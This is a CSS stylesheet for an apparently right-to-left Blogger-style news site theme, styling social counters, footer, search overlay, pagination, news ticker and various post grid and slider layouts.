.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
